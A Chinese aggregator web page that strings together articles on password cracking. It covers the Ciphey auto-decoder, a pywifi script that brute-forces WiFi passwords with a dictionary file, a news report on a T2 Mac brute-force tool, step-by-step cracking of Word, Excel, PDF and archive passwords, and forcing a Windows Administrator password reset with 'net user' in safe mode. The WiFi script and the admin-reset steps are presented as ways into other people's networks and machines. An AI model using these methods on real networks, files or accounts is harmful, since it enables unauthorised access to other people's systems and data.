无线网络密码破解器(Python 全自动解密解码神器—Ciphey)
作者:佚名 来源:4889软件园 时间:2023-02-24 02:28:46
无线网络密码破解器(Python 全自动解密解码神器—Ciphey)
无线网络密码破解器文章列表:
- 1、Python 全自动解密解码神器—Ciphey
- 2、python破解WiFi密码!WiFi密码设置复杂了!你们以为安全了吗?
- 3、苹果新漏洞曝光,这款1990美元工具可暴力破解T2 Mac密码
- 4、电脑网络攻防基础教程之十五.破解文件密码的常用方式
- 5、电脑网络攻防基础教程之十二.破解管理员账户的方法
Python 全自动解密解码神器—Ciphey
Ciphey 是一个使用自然语言处理和人工智能的全自动解密/解码/破解工具。
简单地来讲,你只需要输入加密文本,它就能给你返回解密文本。就是这么牛逼。
有了Ciphey,你根本不需要知道你的密文是哪种类型的加密,你只知道它是加密的,那么Ciphey就能在3秒甚至更短的时间内给你解密,返回你想要的大部分密文的答案。
下面就给大家介绍 Ciphey 的实战使用教程。
1.准备
通过以下任一种方式输入命令安装依赖:
1. Windows 环境 打开 Cmd (开始-运行-CMD)。
2. MacOS 环境 打开 Terminal (command 空格输入Terminal)。
3. 如果你用的是 VSCode编辑器 或 Pycharm,可以直接使用界面下方的Terminal.
pip install -U ciphey
2.Ciphey 基本使用
有3种方法可以运行 Ciphey:
1. 文件输入:
ciphey -f encrypted.txt
# 或
Python -m ciphey -f encrypted.txt
2.不规范的方法:
ciphey -- "Encrypted input"
# 或
python -m ciphey -- "Encrypted input"
3.正常方式
ciphey -t "Encrypted input"
# 或
python -m ciphey -t "Encrypted input"
如下图所示:
要去除进度条、概率表和所有噪音,请使用安静模式:
ciphey -t "encrypted text here" -q
3.在Python中调用Ciphey
如果你需要在Python中使用Ciphey,请这样使用:
# Python实用宝典
# 2021/07/19
from ciphey.__main__ import main, main_decrypt, make_default_config
main_decrypt(make_default_config("SGVsbG8gbXkgbmFtZSBpcyBiZWUgYW5kIEkgbGlrZSBkb2cgYW5kIGFwcGxlIGFuZCB0cmVl"))
# >> Hello my name is bee and I like dog and apple and tree
运行后会输出如下的结果:
效果还是相当不错的,如果你不想输出概率表,只想要解密内容,代码需要这么写:
# Python实用宝典
# 2021/07/19
from ciphey.__main__ import main, main_decrypt, make_default_config
config = make_default_config("SGVsbG8gbXkgbmFtZSBpcyBiZWUgYW5kIEkgbGlrZSBkb2cgYW5kIGFwcGxlIGFuZCB0cmVl")
config["grep"] = True
main_decrypt(config)
# >> Hello my name is bee and I like dog and apple and tree
非常Nice,你根本无需知道这是什么密文/编码。
Ciphey 支持解密的密文和编码多达51种,下面列出一些基本的选项
基本密码:
Caesar Cipher
ROT47 (up to ROT94 with the ROT47 alphabet)
ASCII shift (up to ROT127 with the full ASCII alphabet)
Vigenère Cipher
Affine Cipher
Binary Substitution Cipher (XY-Cipher)
Baconian Cipher (both variants)
Soundex
Transposition Cipher
Pig Latin
现代密码学:
Repeating-key XOR
Single XOR
编码:
Base32
Base64
Z85 (release candidate stage)
Base65536 (release candidate stage)
ASCII
Reversed text
Morse Code
DNA codons (release candidate stage)
Atbash
Standard Galactic Alphabet (aka Minecraft Enchanting Language)
Leetspeak
Baudot ITA2
URL encoding
SMS Multi-tap
DMTF (release candidate stage)
UUencode
Braille (Grade 1)
......
Ciphey 的功能不仅于本文介绍的这些,本文所介绍的只是冰山一角,它还可以添加属于你自己的解码器:
https://Github.com/Ciphey/Ciphey/wiki/Adding-your-own-ciphers
如果要进一步的学习,你可以在上述 Ciphey 的 Github Wiki 介绍中,查阅到更多的资料,进行更深层次的学习。
python破解WiFi密码!WiFi密码设置复杂了!你们以为安全了吗?
现在每个家庭都有WiFi!大家都以为为了防止别人蹭WiFi密码设置复杂一点,万能钥匙就破解不了!今天给大家看看python工程师是怎么破解WiFi密码的!今天利用python中的pywifi模块来写这个程序!上教程
一、获取密码文件的路径
self.get_value = StringVar()
二、获取WiFi账号
self.get_wifi_value = StringVar()
三、获取WiFi密码
self.get_wifimm_value = StringVar()
四、抓取网卡接口
self.wifi = pywifi.PyWiFi()
五、抓取第一个无线网卡
self.iface = self.wifi.interfaces()[0]
六、测试连接断开所有链接
self.iface.disconnect()
七、测试网卡是否属于断开状态
assert self.iface.status() in
[const.IFACE_DISCONNECTED, const.IFACE_INACTIVE]
八、自动会调用的函数,返回自身的网卡
return '(WIFI:%s,%s)' % (self.wifi,self.iface.name())
九、搜索WiFi
#开始扫描
print("^_^ 开始扫描附近wifi...")
self.iface.scan()
time.sleep(15)
#在若干秒后获取扫描结果
scanres = self.iface.scan_results()
#统计附近被发现的热点数量
nums = len(scanres)
print("数量: %s"%(nums))
#print ("| %s | %s | %s | %s"%("WIFIID","ssid","BSSID","signal"))
# 实际数据
self.show_scans_wifi_list(scanres)
return scanres
十、添加密码文件目录
self.Filename = tkinter.filedialog.askopenfilename()
self.get_value.set(self.filename)
十一、Treeview绑定事件
self.sels= event.widget.selection()
self.get_wifi_value.set(self.wifi_tree.item(self.sels,"values")[1])
#print("you clicked on",self.wifi_tree.item(self.sels,"values")[1])
十二、读取密码字典,进行匹配
def readPassWord(self):
self.getFilePath = self.get_value.get()
self.get_wifissid = self.get_wifi_value.get()
pwdfilehander=open(self.getFilePath,"r",errors="ignore")
while True:
try:
self.pwdStr=pwdfilehander.readline()
if not self.pwdStr:
break
self.bool1=self.connect(self.pwdStr,self.get_wifissid)
if self.bool1:
self.res = "===正确=== wifi名:%s 匹配密码:%s "%(self.get_wifissid,self.pwdStr)
self.get_wifimm_value.set(self.pwdStr)
tkinter.messagebox.showinfo('提示', '破解成功!!!')
print(self.res)
break
else:
self.res = "---错误--- wifi名:%s匹配密码:%s"%(self.get_wifissid,self.pwdStr)
print(self.res)
time.sleep(3)
except:
continue
十三、对wifi和密码进行匹配
#创建wifi链接文件
self.profile = pywifi.Profile()
self.profile.ssid =wifi_ssid #wifi名称
self.profile.auth = const.AUTH_ALG_OPEN #网卡的开放
self.profile.akm.append(const.AKM_TYPE_WPA2PSK)#wifi加密算法
self.profile.cipher = const.CIPHER_TYPE_CCMP #加密单元
self.profile.key = pwd_Str #密码
self.iface.remove_all_network_profiles() #删除所有的wifi文件
self.tmp_profile = self.iface.add_network_profile(self.profile)#设定新的链接文件
self.iface.connect(self.tmp_profile)#链接
time.sleep(5)
if self.iface.status() == const.IFACE_CONNECTED: #判断是否连接上
isOK=True
else:
isOK=False
self.iface.disconnect() #断开
time.sleep(1)
#检查断开状态
assert self.iface.status() in
[const.IFACE_DISCONNECTED, const.IFACE_INACTIVE]
return isOK
运行结果
苹果新漏洞曝光,这款1990美元工具可暴力破解T2 Mac密码
据 Apple Insider 报道,一家生产密码破解工具的公司表示,在 Mac T2 芯片中发现的一个新的漏洞使其可以强行破解密码并解密设备。
苹果的 T2 芯片,除其他功能外,允许 Mac 用户对其固态硬盘上的数据进行加密和解密。这种加密得到了其他安全功能的支持,如限制密码尝试的次数以减轻暴力攻击。
由于 Mac 的密码并不存储在其固态硬盘上,绕过这种加密意味着攻击者需要用蛮力解密密钥,这可能需要数百万年。然而,一家名为 Passware 的公司表示,它现在可以打破这种安全机制。
Passware 的解锁工具以前能够破解没有 T2 芯片的 Mac 电脑的密码。然而,2 月早些时候,该公司悄悄宣布最新版本的软件的一个插件可以绕过 T2 芯片上的蛮力缓解保护。
Passware 工具可用的模块显然是利用了一个新的 T2 芯片漏洞来规避密码尝试限制。最终的结果是,攻击者可以应用密码字典,对 Mac 的密码进行暴力攻击,使他们有可能解密设备的数据。
然而,支持 Passware 的攻击是缓慢的。该公司的密码破解工具每秒钟可以猜出 15 个密码。如果一个用户的密码相对较长,对 Mac 的暴力攻击仍可能需要数千年时间。较短的密码更容易受到攻击,一个 6 个字符的密码大约 10 小时就能破解。
该公司还提供了一个包含约 55 万个常用密码的字典,以及一个包含约 100 亿个密码的较长字典。
破解密码 T2 绕过工具既适用于政府客户,也适用于能够提供合理使用理由的公司。它的售价为 1990 美元(约 12596.7 元人民币)。
强行破解 Mac 的密码需要对你的设备进行物理访问,因此该功能对大多数用户来说并不是一个重要的问题。用较长和较强的设备密码锁定 Mac 的用户也可以高枕无忧,因为他们知道一次蛮力尝试可能需要数千年的时间。
同样,该缺陷只适用于装有 T2 芯片的基于英特尔的 Mac 电脑。采用 Apple Silicon 或 M1 芯片的 Mac 设备不受影响。
电脑网络攻防基础教程之十五.破解文件密码的常用方式
破解文件密码的常用方式
随着计算机和互联网的普及与发展,越来越多的人习惯于把自己的隐私数据保存在个人计算机中并为文件加密,但有时难免忘记密码,而黑客要想知道文件解密后的信息,也会利用破解密码技术对其进行解密。
破解Word文档密码
Word Password Recovery软件可以用来快速破解Word文档密码,包括“暴力破解”“字典破解”“增强破解”3种方式。使用Word Password Recovery软件破解Word文档密码的具体操作步骤如下。
下载并安装Word Password Recovery软件,打开“Word Password Recovery”操作界面,可以设置不同的解密方式,从而提高解密的针对性,加快解密速度。
单击“浏览”按钮,打开“打开”对话框,在其中选择需要破解的文档。
单击“打开”按钮,返回到Word Password Recovery操作界面,并在“暴力破解”选项卡下设置密码的长度和允许的字符类型。
单击“开始”按钮,即可开始破解加密的Word文档。
在破解完毕后,将弹出“密码已经成功恢复”对话框,并将相关信息显示在该对话框中。
破解Excel文件密码
Excel Password Recovery软件是一款简单、好用的Excel文件密码破解软件,可以帮助用户快速找回遗忘丢失的Excel密码,再也不用担心忘记密码的问题了。
下载并安装Excel Password Recovery程序,打开Excel Password Recovery操作界面,在“恢复”选项卡下用户可以设置攻击加密文档的类型。
单击“打开”按钮,打开“打开文件”对话框,在其中选择需要破解的Excel文件。
单击“打开”按钮,返回到Excel PasswordRecovery操作界面。
单击“开始”按钮,即可开始破解加密的Excel工作簿。
在破解完毕后,将弹出“密码已经成功恢复”对话框,并将相关信息显示在该对话框中。
破解PDF文件密码
APDFPR的全称为Advanced PDF Password Recovery,该软件主要用于破解受密码保护的PDF文件,能够瞬间完成解密过程,解密后的PDF文件可以用任何PDF查看器打开,并能任意对其进行编辑、复制和打印等操作。
启动Advanced PDF Password Recovery软件,在打开的操作界面中单击“打开”按钮。
打开“打开”对话框,选择需要破解的PDF文件,单击“打开”按钮。
返回到软件主界面,在“攻击类型”下拉列表中选择破解方式为“暴力”选项。
在“范围”选项卡中,勾选“所有大写拉丁文(A~Z)”“所有小写拉丁文(a~z)”“所有数字(0~9)”“所有特殊符号(!@…)”复选框,主要设置解密时允许参与密码组合的字符及起止范围。
选择“长度”选项卡,设置解密时密码的长度范围。
选择“自动保存”选项卡,设置破解过程中自动保存的时间间隔。
单击“开始”按钮[插图],即可开始破解,相关破解信息将在“状态窗口”区域中显示。
如果破解成功,则弹出相应的对话框,提示“口令已成功恢复!”信息,单击“确定”按钮,完成解密操作。
破解压缩文件密码
ARCHPR的全称Advanced Archive Password Recovery,该软件主要用于破解压缩文件
下载并安装Advanced Archive Password Recovery工具,双击桌面上的快捷图标,打开其主窗口。
单击“打开”按钮,打开“打开”对话框,在其中选择加密的压缩文件。
单击“打开”按钮,返回到Advanced ArchivePassword Recovery主窗口,并在其中设置组合密码的各种字符,也可以设置密码的长度和破解方式等选项。
单击“开始”按钮,即可开始破解压缩文件密码。
解密完成后,弹出一个信息提示框,在其中可以看到解压出来的密码。
电脑网络攻防基础教程之十二.破解管理员账户的方法
破解管理员账户的方法
在Windows操作系统中,管理员账户有着极大的控制权限,黑客常常利用各种技术对该账户进行破解,从而获得电脑的控制权。
强制清除管理员账户密码
在Windows中提供了net user命令,利用该命令可以强制修改用户账户的密码,以达到进入系统的目的,具体的操作步骤如下。
启动计算机,在出现开机画面后按F8键,进入“Windows高级选项菜单”界面,在该界面中选择“带命令行提示的安全模式”选项。
运行过程结束后,系统列出了超级用户Administrator和本地用户的选择菜单,单击Administrator,进入命令行模式。
输入命令:net user Administrator 123456 /add,强制将Administrator用户的口令更改为123456。
重新启动计算机,选择正常模式下运行,即可用更改后的口令123456登录Administrator账户。
绕过密码自动登录操作系统
在安装Windows 10操作系统前,需要用户事先创建好登录账户与密码才能完成系统的安装,那么如何才能绕过密码而自动登录操作系统呢?
单击“开始”按钮,在弹出的“开始屏幕”中选择“所有应用”→ “Windows系统”→“运行”菜单命令。
打开“运行”对话框,在“打开”文本框中输入control userpasswords2。
单击“确定”按钮,打开“用户账户”对话框,在其中取消勾选“要使用本计算机,用户必须输入用户名和密码”复选框。
单击“确定”按钮,打开“自动登录”对话框,在其中输入本台计算机的用户名和密码信息。
单击“确定”按钮,这样重新启动本台计算机后,系统就可不用输入密码而自动登录到操作系统中了。
相关阅读
- 青春有你2播出时间(李佳航邓家佳再度携手,探索幸福旅程!匆匆的青春今晚开播)
- 魔兽/星际前员工RTS新作《风暴之门》全新实机演示!
- 魔兽全图作弊器(黑客老司机黑了后台之后告诉我,卖吃鸡外挂可以月入百万!)
- 联盟十周年暗号(三城投屏在即,每位勇士都要了解的面基攻略)
- 《永劫无间》等6款游戏要离开XGP?官方更新后又删除 永劫无间或即将离开XGP 《太空狼人杀》或即将离开XGP
- 泰坦号考察潜艇5名乘客全部遇难 发生“灾难性内爆”
- 赛博朋克2077性内容(赛博朋克2077艾芙琳帕克 野心勃勃的性偶职员)
- 《暗黑:不朽》首个年度资料片 6月8日联动《暗黑破坏神4》
- 测cpu温度的软件(Studio内容创作首选处理器,英特尔Core i7-13700K评测)
- 电影播放器排行(当前市面上主流的4K UHD蓝光播放器有哪些值得推荐?)